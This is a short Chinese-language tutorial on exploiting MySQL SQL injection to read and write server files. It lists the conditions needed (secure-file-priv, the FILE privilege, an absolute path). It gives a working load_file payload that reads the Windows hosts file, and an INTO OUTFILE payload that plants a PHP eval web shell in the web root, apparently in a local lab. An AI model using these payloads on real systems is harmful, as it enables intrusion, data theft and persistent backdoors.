 * 前提条件

我们也可以利用SQL 注入漏洞读写文件。但是读写文件需要一定的条件。

1. secure-file-priv

可以在phpmyadmin 中看到该变量。

该参数在高版本的mysql 数据库中限制了文件的导入导出操作。改参数可以写在my.ini 配置文件中[mysqld] 下。若要配置此参数，需要修改my.ini 配置文件，并重启mysql 服务。

关于该参数值的相关说明

| secure-file-priv 参数配置 | 含义 |
|---|---|
| secure-file-priv= | 不对mysqld的导入导出操作做限制 |
| secure-file-priv='c:/a/' | 限制mysqld 的导入导出操作发生在c:/a/ 下（子目录有效） |
| secure-file-priv=null | 限制mysqld 不允许导入导出操作 |

2. 当前用户具有文件权限

查询语句[select File_priv from mysql.user where user="root" and host="localhost"]。

3. 知道要写入目标文件的绝对路径

* 读取文件操作

[?id=-1' union select 1, 要读取的文件的路径 load_file('C:\\Windows\\System32\\drivers\\etc\\hosts'), 3 --+ ]

load_file('')

* 写入文件操作

要写入的文件

[?id=1' and 1=2 union select 1,'<?php @eval($_REQUEST[777]);?>',3 into outfile 'c:\\phpstudy\\www\\2.php'--+]，直接传入参数，页面如果不报错，说明写入成功。可以直接访问写入的文件[http://localhost/1.php]